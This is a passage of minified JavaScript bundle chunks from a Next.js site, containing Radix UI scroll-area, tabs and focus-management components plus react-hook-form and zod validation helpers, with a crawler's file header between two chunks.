r=[...r,i],u.displayName=t+"Provider",[u,function(r,o){let u=o?.[e][a]||l,s=n.useContext(u);if(s)return s;if(void 0!==i)return i;throw Error(`\`${r}\` must be used within \`${t}\``)}]},function(...e){let t=e[0];if(1===e.length)return t;let r=()=>{let r=e.map(e=>({useScope:e(),scopeName:e.scopeName}));return function(e){let o=r.reduce((t,{useScope:r,scopeName:n})=>{let o=r(e)[`__scope${n}`];return{...t,...o}},{});return n.useMemo(()=>({[`__scope${t.scopeName}`]:o}),[o])}};return r.scopeName=t.scopeName,r}(i,...t)]}},90386:function(e,t,r){"use strict";r.d(t,{gm:function(){return i}});var n=r(75271);r(52676);var o=n.createContext(void 0);function i(e){let t=n.useContext(o);return e||t||"ltr"}},51347:function(e,t,r){"use strict";r.d(t,{M:function(){return u}});var n,o=r(75271),i=r(3803),l=(n||(n=r.t(o,2)))["useId".toString()]||(()=>void 0),a=0;function u(e){let[t,r]=o.useState(l());return(0,i.b)(()=>{e||r(e=>e??String(a++))},[e]),e||(t?`radix-${t}`:"")}},98832:function(e,t,r){"use strict";r.d(t,{z:function(){return a}});var n=r(75271),o=r(30967),i=r(95285),l=r(3803),a=e=>{let t,r;let{present:a,children:s}=e,c=function(e){var t,r;let[i,a]=n.useState(),s=n.useRef({}),c=n.useRef(e),d=n.useRef("none"),[f,p]=(t=e?"mounted":"unmounted",r={mounted:{UNMOUNT:"unmounted",ANIMATION_OUT:"unmountSuspended"},unmountSuspended:{MOUNT:"mounted",ANIMATION_END:"unmounted"},unmounted:{MOUNT:"mounted"}},n.useReducer((e,t)=>r[e][t]??e,t));return n.useEffect(()=>{let e=u(s.current);d.current="mounted"===f?e:"none"},[f]),(0,l.b)(()=>{let t=s.current,r=c.current;if(r!==e){let n=d.current,o=u(t);e?p("MOUNT"):"none"===o||t?.display==="none"?p("UNMOUNT"):r&&n!==o?p("ANIMATION_OUT"):p("UNMOUNT"),c.current=e}},[e,p]),(0,l.b)(()=>{if(i){let e=e=>{let t=u(s.current).includes(e.animationName);e.target===i&&t&&o.flushSync(()=>p("ANIMATION_END"))},t=e=>{e.target===i&&(d.current=u(s.current))};return i.addEventListener("animationstart",t),i.addEventListener("animationcancel",e),i.addEventListener("animationend",e),()=>{i.removeEventListener("animationstart",t),i.removeEventListener("animationcancel",e),i.removeEventListener("animationend",e)}}p("ANIMATION_END")},[i,p]),{isPresent:["mounted","unmountSuspended"].includes(f),ref:n.useCallback(e=>{e&&(s.current=getComputedStyle(e)),a(e)},[])}}(a),d="function"==typeof s?s({present:c.isPresent}):n.Children.only(s),f=(0,i.e)(c.ref,(t=Object.getOwnPropertyDescriptor(d.props,"ref")?.get)&&"isReactWarning"in t&&t.isReactWarning?d.ref:(t=Object.getOwnPropertyDescriptor(d,"ref")?.get)&&"isReactWarning"in t&&t.isReactWarning?d.props.ref:d.props.ref||d.ref);return"function"==typeof s||c.isPresent?n.cloneElement(d,{ref:f}):null};function u(e){return e?.animationName||"none"}a.displayName="Presence"},74087:function(e,t,r){"use strict";r.d(t,{WV:function(){return a},jH:function(){return u}});var n=r(75271),o=r(30967),i=r(6875),l=r(52676),a=["a","button","div","form","h2","h3","img","input","label","li","nav","ol","p","span","svg","ul"].reduce((e,t)=>{let r=n.forwardRef((e,r)=>{let{asChild:n,...o}=e,a=n?i.g7:t;return"undefined"!=typeof window&&(window[Symbol.for("radix-ui")]=!0),(0,l.jsx)(a,{...o,ref:r})});return r.displayName=`Primitive.${t}`,{...e,[t]:r}},{});function u(e,t){e&&o.flushSync(()=>e.dispatchEvent(t))}},13995:function(e,t,r){"use strict";r.d(t,{Pc:function(){return x},ck:function(){return I},fC:function(){return A}});var n=r(75271),o=r(95061),i=r(58958),l=r(95285),a=r(53405),u=r(51347),s=r(74087),c=r(67845),d=r(3422),f=r(90386),p=r(52676),v="rovingFocusGroup.onEntryFocus",m={bubbles:!1,cancelable:!0},h="RovingFocusGroup",[w,b,g]=(0,i.B)(h),[y,x]=(0,a.b)(h,[g]),[S,R]=y(h),C=n.forwardRef((e,t)=>(0,p.jsx)(w.Provider,{scope:e.__scopeRovingFocusGroup,children:(0,p.jsx)(w.Slot,{scope:e.__scopeRovingFocusGroup,children:(0,p.jsx)(E,{...e,ref:t})})}));C.displayName=h;var E=n.forwardRef((e,t)=>{let{__scopeRovingFocusGroup:r,orientation:i,loop:a=!1,dir:u,currentTabStopId:h,defaultCurrentTabStopId:w,onCurrentTabStopIdChange:g,onEntryFocus:y,preventScrollOnEntryFocus:x=!1,...R}=e,C=n.useRef(null),E=(0,l.e)(t,C),T=(0,f.gm)(u),[j=null,N]=(0,d.T)({prop:h,defaultProp:w,onChange:g}),[A,I]=n.useState(!1),M=(0,c.W)(y),D=b(r),_=n.useRef(!1),[L,O]=n.useState(0);return n.useEffect(()=>{let e=C.current;if(e)return e.addEventListener(v,M),()=>e.removeEventListener(v,M)},[M]),(0,p.jsx)(S,{scope:r,orientation:i,dir:T,loop:a,currentTabStopId:j,onItemFocus:n.useCallback(e=>N(e),[N]),onItemShiftTab:n.useCallback(()=>I(!0),[]),onFocusableItemAdd:n.useCallback(()=>O(e=>e+1),[]),onFocusableItemRemove:n.useCallback(()=>O(e=>e-1),[]),children:(0,p.jsx)(s.WV.div,{tabIndex:A||0===L?-1:0,"data-orientation":i,...R,ref:E,style:{outline:"none",...e.style},onMouseDown:(0,o.M)(e.onMouseDown,()=>{_.current=!0}),onFocus:(0,o.M)(e.onFocus,e=>{let t=!_.current;if(e.target===e.currentTarget&&t&&!A){let t=new CustomEvent(v,m);if(e.currentTarget.dispatchEvent(t),!t.defaultPrevented){let e=D().filter(e=>e.focusable);P([e.find(e=>e.active),e.find(e=>e.id===j),...e].filter(Boolean).map(e=>e.ref.current),x)}}_.current=!1}),onBlur:(0,o.M)(e.onBlur,()=>I(!1))})})}),T="RovingFocusGroupItem",j=n.forwardRef((e,t)=>{let{__scopeRovingFocusGroup:r,focusable:i=!0,active:l=!1,tabStopId:a,...c}=e,d=(0,u.M)(),f=a||d,v=R(T,r),m=v.currentTabStopId===f,h=b(r),{onFocusableItemAdd:g,onFocusableItemRemove:y}=v;return n.useEffect(()=>{if(i)return g(),()=>y()},[i,g,y]),(0,p.jsx)(w.ItemSlot,{scope:r,id:f,focusable:i,active:l,children:(0,p.jsx)(s.WV.span,{tabIndex:m?0:-1,"data-orientation":v.orientation,...c,ref:t,onMouseDown:(0,o.M)(e.onMouseDown,e=>{i?v.onItemFocus(f):e.preventDefault()}),onFocus:(0,o.M)(e.onFocus,()=>v.onItemFocus(f)),onKeyDown:(0,o.M)(e.onKeyDown,e=>{if("Tab"===e.key&&e.shiftKey){v.onItemShiftTab();return}if(e.target!==e.currentTarget)return;let t=function(e,t,r){var n;let o=(n=e.key,"rtl"!==r?n:"ArrowLeft"===n?"ArrowRight":"ArrowRight"===n?"ArrowLeft":n);if(!("vertical"===t&&["ArrowLeft","ArrowRight"].includes(o))&&!("horizontal"===t&&["ArrowUp","ArrowDown"].includes(o)))return N[o]}(e,v.orientation,v.dir);if(void 0!==t){if(e.metaKey||e.ctrlKey||e.altKey||e.shiftKey)return;e.preventDefault();let o=h().filter(e=>e.focusable).map(e=>e.ref.current);if("last"===t)o.reverse();else if("prev"===t||"next"===t){var r,n;"prev"===t&&o.reverse();let i=o.indexOf(e.currentTarget);o=v.loop?(r=o,n=i+1,r.map((e,t)=>r[(n+t)%r.length])):o.slice(i+1)}setTimeout(()=>P(o))}})})})});j.displayName=T;var N={ArrowLeft:"prev",ArrowUp:"prev",ArrowRight:"next",ArrowDown:"next",PageUp:"first",Home:"first",PageDown:"last",End:"last"};function P(e,t=!1){let r=document.activeElement;for(let n of e)if(n===r||(n.focus({preventScroll:t}),document.activeElement!==r))return}var A=C,I=j},7069:function(e,t,r){"use strict";r.d(t,{Ns:function(){return q},fC:function(){return X},gb:function(){return R},l_:function(){return B},q4:function(){return _}});var n=r(75271),o=r(74087),i=r(98832),l=r(53405),a=r(95285),u=r(67845),s=r(90386),c=r(3803),d=r(69308),f=r(95061),p=r(52676),v="ScrollArea",[m,h]=(0,l.b)(v),[w,b]=m(v),g=n.forwardRef((e,t)=>{let{__scopeScrollArea:r,type:i="hover",dir:l,scrollHideDelay:u=600,...c}=e,[d,f]=n.useState(null),[v,m]=n.useState(null),[h,b]=n.useState(null),[g,y]=n.useState(null),[x,S]=n.useState(null),[R,C]=n.useState(0),[E,T]=n.useState(0),[j,N]=n.useState(!1),[P,A]=n.useState(!1),I=(0,a.e)(t,e=>f(e)),M=(0,s.gm)(l);return(0,p.jsx)(w,{scope:r,type:i,dir:M,scrollHideDelay:u,scrollArea:d,viewport:v,onViewportChange:m,content:h,onContentChange:b,scrollbarX:g,onScrollbarXChange:y,scrollbarXEnabled:j,onScrollbarXEnabledChange:N,scrollbarY:x,onScrollbarYChange:S,scrollbarYEnabled:P,onScrollbarYEnabledChange:A,onCornerWidthChange:C,onCornerHeightChange:T,children:(0,p.jsx)(o.WV.div,{dir:M,...c,ref:I,style:{position:"relative","--radix-scroll-area-corner-width":R+"px","--radix-scroll-area-corner-height":E+"px",...e.style}})})});g.displayName=v;var y="ScrollAreaViewport",x=n.forwardRef((e,t)=>{let{__scopeScrollArea:r,children:i,nonce:l,...u}=e,s=b(y,r),c=n.useRef(null),d=(0,a.e)(t,c,s.onViewportChange);return(0,p.jsxs)(p.Fragment,{children:[(0,p.jsx)("style",{dangerouslySetInnerHTML:{__html:"[data-radix-scroll-area-viewport]{scrollbar-width:none;-ms-overflow-style:none;-webkit-overflow-scrolling:touch;}[data-radix-scroll-area-viewport]::-webkit-scrollbar{display:none}"},nonce:l}),(0,p.jsx)(o.WV.div,{"data-radix-scroll-area-viewport":"",...u,ref:d,style:{overflowX:s.scrollbarXEnabled?"scroll":"hidden",overflowY:s.scrollbarYEnabled?"scroll":"hidden",...e.style},children:(0,p.jsx)("div",{ref:s.onContentChange,style:{minWidth:"100%",display:"table"},children:i})})]})});x.displayName=y;var S="ScrollAreaScrollbar",R=n.forwardRef((e,t)=>{let{forceMount:r,...o}=e,i=b(S,e.__scopeScrollArea),{onScrollbarXEnabledChange:l,onScrollbarYEnabledChange:a}=i,u="horizontal"===e.orientation;return n.useEffect(()=>(u?l(!0):a(!0),()=>{u?l(!1):a(!1)}),[u,l,a]),"hover"===i.type?(0,p.jsx)(C,{...o,ref:t,forceMount:r}):"scroll"===i.type?(0,p.jsx)(E,{...o,ref:t,forceMount:r}):"auto"===i.type?(0,p.jsx)(T,{...o,ref:t,forceMount:r}):"always"===i.type?(0,p.jsx)(j,{...o,ref:t}):null});R.displayName=S;var C=n.forwardRef((e,t)=>{let{forceMount:r,...o}=e,l=b(S,e.__scopeScrollArea),[a,u]=n.useState(!1);return n.useEffect(()=>{let e=l.scrollArea,t=0;if(e){let r=()=>{window.clearTimeout(t),u(!0)},n=()=>{t=window.setTimeout(()=>u(!1),l.scrollHideDelay)};return e.addEventListener("pointerenter",r),e.addEventListener("pointerleave",n),()=>{window.clearTimeout(t),e.removeEventListener("pointerenter",r),e.removeEventListener("pointerleave",n)}}},[l.scrollArea,l.scrollHideDelay]),(0,p.jsx)(i.z,{present:r||a,children:(0,p.jsx)(T,{"data-state":a?"visible":"hidden",...o,ref:t})})}),E=n.forwardRef((e,t)=>{var r,o;let{forceMount:l,...a}=e,u=b(S,e.__scopeScrollArea),s="horizontal"===e.orientation,c=K(()=>v("SCROLL_END"),100),[d,v]=(r="hidden",o={hidden:{SCROLL:"scrolling"},scrolling:{SCROLL_END:"idle",POINTER_ENTER:"interacting"},interacting:{SCROLL:"interacting",POINTER_LEAVE:"idle"},idle:{HIDE:"hidden",SCROLL:"scrolling",POINTER_ENTER:"interacting"}},n.useReducer((e,t)=>o[e][t]??e,r));return n.useEffect(()=>{if("idle"===d){let e=window.setTimeout(()=>v("HIDE"),u.scrollHideDelay);return()=>window.clearTimeout(e)}},[d,u.scrollHideDelay,v]),n.useEffect(()=>{let e=u.viewport,t=s?"scrollLeft":"scrollTop";if(e){let r=e[t],n=()=>{let n=e[t];r!==n&&(v("SCROLL"),c()),r=n};return e.addEventListener("scroll",n),()=>e.removeEventListener("scroll",n)}},[u.viewport,s,v,c]),(0,p.jsx)(i.z,{present:l||"hidden"!==d,children:(0,p.jsx)(j,{"data-state":"hidden"===d?"hidden":"visible",...a,ref:t,onPointerEnter:(0,f.M)(e.onPointerEnter,()=>v("POINTER_ENTER")),onPointerLeave:(0,f.M)(e.onPointerLeave,()=>v("POINTER_LEAVE"))})})}),T=n.forwardRef((e,t)=>{let r=b(S,e.__scopeScrollArea),{forceMount:o,...l}=e,[a,u]=n.useState(!1),s="horizontal"===e.orientation,c=K(()=>{if(r.viewport){let e=r.viewport.offsetWidth<r.viewport.scrollWidth,t=r.viewport.offsetHeight<r.viewport.scrollHeight;u(s?e:t)}},10);return Y(r.viewport,c),Y(r.content,c),(0,p.jsx)(i.z,{present:o||a,children:(0,p.jsx)(j,{"data-state":a?"visible":"hidden",...l,ref:t})})}),j=n.forwardRef((e,t)=>{let{orientation:r="vertical",...o}=e,i=b(S,e.__scopeScrollArea),l=n.useRef(null),a=n.useRef(0),[u,s]=n.useState({content:0,viewport:0,scrollbar:{size:0,paddingStart:0,paddingEnd:0}}),c=k(u.viewport,u.content),d={...o,sizes:u,onSizesChange:s,hasThumb:!!(c>0&&c<1),onThumbChange:e=>l.current=e,onThumbPointerUp:()=>a.current=0,onThumbPointerDown:e=>a.current=e};function f(e,t){return function(e,t,r,n="ltr"){let o=z(r),i=t||o/2,l=r.scrollbar.paddingStart+i,a=r.scrollbar.size-r.scrollbar.paddingEnd-(o-i),u=r.content-r.viewport;return H([l,a],"ltr"===n?[0,u]:[-1*u,0])(e)}(e,a.current,u,t)}return"horizontal"===r?(0,p.jsx)(N,{...d,ref:t,onThumbPositionChange:()=>{if(i.viewport&&l.current){let e=V(i.viewport.scrollLeft,u,i.dir);l.current.style.transform=`translate3d(${e}px, 0, 0)`}},onWheelScroll:e=>{i.viewport&&(i.viewport.scrollLeft=e)},onDragScroll:e=>{i.viewport&&(i.viewport.scrollLeft=f(e,i.dir))}}):"vertical"===r?(0,p.jsx)(P,{...d,ref:t,onThumbPositionChange:()=>{if(i.viewport&&l.current){let e=V(i.viewport.scrollTop,u);l.current.style.transform=`translate3d(0, ${e}px, 0)`}},onWheelScroll:e=>{i.viewport&&(i.viewport.scrollTop=e)},onDragScroll:e=>{i.viewport&&(i.viewport.scrollTop=f(e))}}):null}),N=n.forwardRef((e,t)=>{let{sizes:r,onSizesChange:o,...i}=e,l=b(S,e.__scopeScrollArea),[u,s]=n.useState(),c=n.useRef(null),d=(0,a.e)(t,c,l.onScrollbarXChange);return n.useEffect(()=>{c.current&&s(getComputedStyle(c.current))},[c]),(0,p.jsx)(M,{"data-orientation":"horizontal",...i,ref:d,sizes:r,style:{bottom:0,left:"rtl"===l.dir?"var(--radix-scroll-area-corner-width)":0,right:"ltr"===l.dir?"var(--radix-scroll-area-corner-width)":0,"--radix-scroll-area-thumb-width":z(r)+"px",...e.style},onThumbPointerDown:t=>e.onThumbPointerDown(t.x),onDragScroll:t=>e.onDragScroll(t.x),onWheelScroll:(t,r)=>{if(l.viewport){let n=l.viewport.scrollLeft+t.deltaX;e.onWheelScroll(n),n>0&&n<r&&t.preventDefault()}},onResize:()=>{c.current&&l.viewport&&u&&o({content:l.viewport.scrollWidth,viewport:l.viewport.offsetWidth,scrollbar:{size:c.current.clientWidth,paddingStart:F(u.paddingLeft),paddingEnd:F(u.paddingRight)}})}})}),P=n.forwardRef((e,t)=>{let{sizes:r,onSizesChange:o,...i}=e,l=b(S,e.__scopeScrollArea),[u,s]=n.useState(),c=n.useRef(null),d=(0,a.e)(t,c,l.onScrollbarYChange);return n.useEffect(()=>{c.current&&s(getComputedStyle(c.current))},[c]),(0,p.jsx)(M,{"data-orientation":"vertical",...i,ref:d,sizes:r,style:{top:0,right:"ltr"===l.dir?0:void 0,left:"rtl"===l.dir?0:void 0,bottom:"var(--radix-scroll-area-corner-height)","--radix-scroll-area-thumb-height":z(r)+"px",...e.style},onThumbPointerDown:t=>e.onThumbPointerDown(t.y),onDragScroll:t=>e.onDragScroll(t.y),onWheelScroll:(t,r)=>{if(l.viewport){let n=l.viewport.scrollTop+t.deltaY;e.onWheelScroll(n),n>0&&n<r&&t.preventDefault()}},onResize:()=>{c.current&&l.viewport&&u&&o({content:l.viewport.scrollHeight,viewport:l.viewport.offsetHeight,scrollbar:{size:c.current.clientHeight,paddingStart:F(u.paddingTop),paddingEnd:F(u.paddingBottom)}})}})}),[A,I]=m(S),M=n.forwardRef((e,t)=>{let{__scopeScrollArea:r,sizes:i,hasThumb:l,onThumbChange:s,onThumbPointerUp:c,onThumbPointerDown:d,onThumbPositionChange:v,onDragScroll:m,onWheelScroll:h,onResize:w,...g}=e,y=b(S,r),[x,R]=n.useState(null),C=(0,a.e)(t,e=>R(e)),E=n.useRef(null),T=n.useRef(""),j=y.viewport,N=i.content-i.viewport,P=(0,u.W)(h),I=(0,u.W)(v),M=K(w,10);function D(e){E.current&&m({x:e.clientX-E.current.left,y:e.clientY-E.current.top})}return n.useEffect(()=>{let e=e=>{let t=e.target;x?.contains(t)&&P(e,N)};return document.addEventListener("wheel",e,{passive:!1}),()=>document.removeEventListener("wheel",e,{passive:!1})},[j,x,N,P]),n.useEffect(I,[i,I]),Y(x,M),Y(y.content,M),(0,p.jsx)(A,{scope:r,scrollbar:x,hasThumb:l,onThumbChange:(0,u.W)(s),onThumbPointerUp:(0,u.W)(c),onThumbPositionChange:I,onThumbPointerDown:(0,u.W)(d),children:(0,p.jsx)(o.WV.div,{...g,ref:C,style:{position:"absolute",...g.style},onPointerDown:(0,f.M)(e.onPointerDown,e=>{0===e.button&&(e.target.setPointerCapture(e.pointerId),E.current=x.getBoundingClientRect(),T.current=document.body.style.webkitUserSelect,document.body.style.webkitUserSelect="none",y.viewport&&(y.viewport.style.scrollBehavior="auto"),D(e))}),onPointerMove:(0,f.M)(e.onPointerMove,D),onPointerUp:(0,f.M)(e.onPointerUp,e=>{let t=e.target;t.hasPointerCapture(e.pointerId)&&t.releasePointerCapture(e.pointerId),document.body.style.webkitUserSelect=T.current,y.viewport&&(y.viewport.style.scrollBehavior=""),E.current=null})})})}),D="ScrollAreaThumb",_=n.forwardRef((e,t)=>{let{forceMount:r,...n}=e,o=I(D,e.__scopeScrollArea);return(0,p.jsx)(i.z,{present:r||o.hasThumb,children:(0,p.jsx)(L,{ref:t,...n})})}),L=n.forwardRef((e,t)=>{let{__scopeScrollArea:r,style:i,...l}=e,u=b(D,r),s=I(D,r),{onThumbPositionChange:c}=s,d=(0,a.e)(t,e=>s.onThumbChange(e)),v=n.useRef(),m=K(()=>{v.current&&(v.current(),v.current=void 0)},100);return n.useEffect(()=>{let e=u.viewport;if(e){let t=()=>{if(m(),!v.current){let t=$(e,c);v.current=t,c()}};return c(),e.addEventListener("scroll",t),()=>e.removeEventListener("scroll",t)}},[u.viewport,m,c]),(0,p.jsx)(o.WV.div,{"data-state":s.hasThumb?"visible":"hidden",...l,ref:d,style:{width:"var(--radix-scroll-area-thumb-width)",height:"var(--radix-scroll-area-thumb-height)",...i},onPointerDownCapture:(0,f.M)(e.onPointerDownCapture,e=>{let t=e.target.getBoundingClientRect(),r=e.clientX-t.left,n=e.clientY-t.top;s.onThumbPointerDown({x:r,y:n})}),onPointerUp:(0,f.M)(e.onPointerUp,s.onThumbPointerUp)})});_.displayName=D;var O="ScrollAreaCorner",W=n.forwardRef((e,t)=>{let r=b(O,e.__scopeScrollArea),n=!!(r.scrollbarX&&r.scrollbarY);return"scroll"!==r.type&&n?(0,p.jsx)(U,{...e,ref:t}):null});W.displayName=O;var U=n.forwardRef((e,t)=>{let{__scopeScrollArea:r,...i}=e,l=b(O,r),[a,u]=n.useState(0),[s,c]=n.useState(0),d=!!(a&&s);return Y(l.scrollbarX,()=>{let e=l.scrollbarX?.offsetHeight||0;l.onCornerHeightChange(e),c(e)}),Y(l.scrollbarY,()=>{let e=l.scrollbarY?.offsetWidth||0;l.onCornerWidthChange(e),u(e)}),d?(0,p.jsx)(o.WV.div,{...i,ref:t,style:{width:a,height:s,position:"absolute",right:"ltr"===l.dir?0:void 0,left:"rtl"===l.dir?0:void 0,bottom:0,...e.style}}):null});function F(e){return e?parseInt(e,10):0}function k(e,t){let r=e/t;return isNaN(r)?0:r}function z(e){let t=k(e.viewport,e.content),r=e.scrollbar.paddingStart+e.scrollbar.paddingEnd;return Math.max((e.scrollbar.size-r)*t,18)}function V(e,t,r="ltr"){let n=z(t),o=t.scrollbar.paddingStart+t.scrollbar.paddingEnd,i=t.scrollbar.size-o,l=t.content-t.viewport,a=(0,d.u)(e,"ltr"===r?[0,l]:[-1*l,0]);return H([0,l],[0,i-n])(a)}function H(e,t){return r=>{if(e[0]===e[1]||t[0]===t[1])return t[0];let n=(t[1]-t[0])/(e[1]-e[0]);return t[0]+n*(r-e[0])}}var $=(e,t=()=>{})=>{let r={left:e.scrollLeft,top:e.scrollTop},n=0;return function o(){let i={left:e.scrollLeft,top:e.scrollTop},l=r.left!==i.left,a=r.top!==i.top;(l||a)&&t(),r=i,n=window.requestAnimationFrame(o)}(),()=>window.cancelAnimationFrame(n)};function K(e,t){let r=(0,u.W)(e),o=n.useRef(0);return n.useEffect(()=>()=>window.clearTimeout(o.current),[]),n.useCallback(()=>{window.clearTimeout(o.current),o.current=window.setTimeout(r,t)},[r,t])}function Y(e,t){let r=(0,u.W)(t);(0,c.b)(()=>{let t=0;if(e){let n=new ResizeObserver(()=>{cancelAnimationFrame(t),t=window.requestAnimationFrame(r)});return n.observe(e),()=>{window.cancelAnimationFrame(t),n.unobserve(e)}}},[e,r])}var X=g,B=x,q=W},87292:function(e,t,r){"use strict";r.d(t,{VY:function(){return I},aV:function(){return P},fC:function(){return N},xz:function(){return A}});var n=r(75271),o=r(95061),i=r(53405),l=r(13995),a=r(98832),u=r(74087),s=r(90386),c=r(3422),d=r(51347),f=r(52676),p="Tabs",[v,m]=(0,i.b)(p,[l.Pc]),h=(0,l.Pc)(),[w,b]=v(p),g=n.forwardRef((e,t)=>{let{__scopeTabs:r,value:n,onValueChange:o,defaultValue:i,orientation:l="horizontal",dir:a,activationMode:p="automatic",...v}=e,m=(0,s.gm)(a),[h,b]=(0,c.T)({prop:n,onChange:o,defaultProp:i});return(0,f.jsx)(w,{scope:r,baseId:(0,d.M)(),value:h,onValueChange:b,orientation:l,dir:m,activationMode:p,children:(0,f.jsx)(u.WV.div,{dir:m,"data-orientation":l,...v,ref:t})})});g.displayName=p;var y="TabsList",x=n.forwardRef((e,t)=>{let{__scopeTabs:r,loop:n=!0,...o}=e,i=b(y,r),a=h(r);return(0,f.jsx)(l.fC,{asChild:!0,...a,orientation:i.orientation,dir:i.dir,loop:n,children:(0,f.jsx)(u.WV.div,{role:"tablist","aria-orientation":i.orientation,...o,ref:t})})});x.displayName=y;var S="TabsTrigger",R=n.forwardRef((e,t)=>{let{__scopeTabs:r,value:n,disabled:i=!1,...a}=e,s=b(S,r),c=h(r),d=T(s.baseId,n),p=j(s.baseId,n),v=n===s.value;return(0,f.jsx)(l.ck,{asChild:!0,...c,focusable:!i,active:v,children:(0,f.jsx)(u.WV.button,{type:"button",role:"tab","aria-selected":v,"aria-controls":p,"data-state":v?"active":"inactive","data-disabled":i?"":void 0,disabled:i,id:d,...a,ref:t,onMouseDown:(0,o.M)(e.onMouseDown,e=>{i||0!==e.button||!1!==e.ctrlKey?e.preventDefault():s.onValueChange(n)}),onKeyDown:(0,o.M)(e.onKeyDown,e=>{[" ","Enter"].includes(e.key)&&s.onValueChange(n)}),onFocus:(0,o.M)(e.onFocus,()=>{let e="manual"!==s.activationMode;v||i||!e||s.onValueChange(n)})})})});R.displayName=S;var C="TabsContent",E=n.forwardRef((e,t)=>{let{__scopeTabs:r,value:o,forceMount:i,children:l,...s}=e,c=b(C,r),d=T(c.baseId,o),p=j(c.baseId,o),v=o===c.value,m=n.useRef(v);return n.useEffect(()=>{let e=requestAnimationFrame(()=>m.current=!1);return()=>cancelAnimationFrame(e)},[]),(0,f.jsx)(a.z,{present:i||v,children:({present:r})=>(0,f.jsx)(u.WV.div,{"data-state":v?"active":"inactive","data-orientation":c.orientation,role:"tabpanel","aria-labelledby":d,hidden:!r,id:p,tabIndex:0,...s,ref:t,style:{...e.style,animationDuration:m.current?"0s":void 0},children:r&&l})})});function T(e,t){return`${e}-trigger-${t}`}function j(e,t){return`${e}-content-${t}`}E.displayName=C;var N=g,P=x,A=R,I=E},67845:function(e,t,r){"use strict";r.d(t,{W:function(){return o}});var n=r(75271);function o(e){let t=n.useRef(e);return n.useEffect(()=>{t.current=e}),n.useMemo(()=>(...e)=>t.current?.(...e),[])}},3422:function(e,t,r){"use strict";r.d(t,{T:function(){return i}});var n=r(75271),o=r(67845);function i({prop:e,defaultProp:t,onChange:r=()=>{}}){let[i,l]=function({defaultProp:e,onChange:t}){let r=n.useState(e),[i]=r,l=n.useRef(i),a=(0,o.W)(t);return n.useEffect(()=>{l.current!==i&&(a(i),l.current=i)},[i,l,a]),r}({defaultProp:t,onChange:r}),a=void 0!==e,u=a?e:i,s=(0,o.W)(r);return[u,n.useCallback(t=>{if(a){let r="function"==typeof t?t(e):t;r!==e&&s(r)}else l(t)},[a,e,l,s])]}},3803:function(e,t,r){"use strict";r.d(t,{b:function(){return o}});var n=r(75271),o=globalThis?.document?n.useLayoutEffect:()=>{}}}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/6830-e762e2add1a9bb0a.js
body_size: 8551
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},r=Error().stack;r&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[r]="301ef0ec-316f-4365-a2fc-73eac4569040",e._sentryDebugIdIdentifier="sentry-dbid-301ef0ec-316f-4365-a2fc-73eac4569040")}catch(e){}}();"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[6830],{74976:function(e,r,t){t.d(r,{F:function(){return f}});var i=t(73094),s=function(e,r,t){if(e&&"reportValidity"in e){var s=(0,i.U2)(t,r);e.setCustomValidity(s&&s.message||""),e.reportValidity()}},a=function(e,r){var t=function(t){var i=r.fields[t];i&&i.ref&&"reportValidity"in i.ref?s(i.ref,t,e):i.refs&&i.refs.forEach(function(r){return s(r,t,e)})};for(var i in r.fields)t(i)},l=function(e,r){r.shouldUseNativeValidation&&a(e,r);var t={};for(var s in e){var l=(0,i.U2)(r.fields,s),o=Object.assign(e[s]||{},{ref:l&&l.ref});if(u(r.names||Object.keys(e),s)){var f=Object.assign({},n((0,i.U2)(t,s)));(0,i.t8)(f,"root",o),(0,i.t8)(t,s,f)}else(0,i.t8)(t,s,o)}return t},n=function(e){return Array.isArray(e)?e.filter(Boolean):[]},u=function(e,r){return e.some(function(e){return e.startsWith(r+".")})},o=function(e,r){for(var t={};e.length;){var s=e[0],a=s.code,l=s.message,n=s.path.join(".");if(!t[n]){if("unionErrors"in s){var u=s.unionErrors[0].errors[0];t[n]={message:u.message,type:u.code}}else t[n]={message:l,type:a}}if("unionErrors"in s&&s.unionErrors.forEach(function(r){return r.errors.forEach(function(r){return e.push(r)})}),r){var o=t[n].types,f=o&&o[s.code];t[n]=(0,i.KN)(n,r,t,a,f?[].concat(f,s.message):s.message)}e.shift()}return t},f=function(e,r,t){return void 0===t&&(t={}),function(i,s,n){try{return Promise.resolve(function(s,l){try{var u=Promise.resolve(e["sync"===t.mode?"parse":"parseAsync"](i,r)).then(function(e){return n.shouldUseNativeValidation&&a({},n),{errors:{},values:t.raw?i:e}})}catch(e){return l(e)}return u&&u.then?u.then(void 0,l):u}(0,function(e){if(null!=e.errors)return{values:{},errors:l(o(e.errors,!n.shouldUseNativeValidation&&"all"===n.criteriaMode),n)};throw e}))}catch(e){return Promise.reject(e)}}}},43534:function(e,r,t){t.d(r,{Yx:function(){return s}});var i=t(75271);function s(...e){return(0,i.useCallback)(function(...e){return r=>{e.forEach(e=>{"function"==typeof e?e(r):"object"==typeof e&&null!==e&&"current"in e&&(e.current=r)})}}(...e),e)}},73094:function(e,r,t){t.d(r,{Gc:function(){return k},KN:function(){return T},RV:function(){return S},U2:function(){return g},cI:function(){return ep},t8:function(){return V}});var i=t(75271),s=e=>"checkbox"===e.type,a=e=>e instanceof Date,l=e=>null==e;let n=e=>"object"==typeof e;var u=e=>!l(e)&&!Array.isArray(e)&&n(e)&&!a(e),o=e=>u(e)&&e.target?s(e.target)?e.target.checked:e.target.value:e,f=e=>e.substring(0,e.search(/\.\d+(\.|$)/))||e,d=(e,r)=>e.has(f(r)),c=e=>{let r=e.constructor&&e.constructor.prototype;return u(r)&&r.hasOwnProperty("isPrototypeOf")},y="undefined"!=typeof window&&void 0!==window.HTMLElement&&"undefined"!=typeof document;function m(e){let r;let t=Array.isArray(e);if(e instanceof Date)r=new Date(e);else if(e instanceof Set)r=new Set(e);else if(!(!(y&&(e instanceof Blob||e instanceof FileList))&&(t||u(e))))return e;else if(r=t?[]:{},t||c(e))for(let t in e)e.hasOwnProperty(t)&&(r[t]=m(e[t]));else r=e;return r}var v=e=>Array.isArray(e)?e.filter(Boolean):[],h=e=>void 0===e,g=(e,r,t)=>{if(!r||!u(e))return t;let i=v(r.split(/[,[\].]+?/)).reduce((e,r)=>l(e)?e:e[r],e);return h(i)||i===e?h(e[r])?t:e[r]:i},p=e=>"boolean"==typeof e,b=e=>/^\w*$/.test(e),_=e=>v(e.replace(/["|']|\]/g,"").split(/\.|\[/)),V=(e,r,t)=>{let 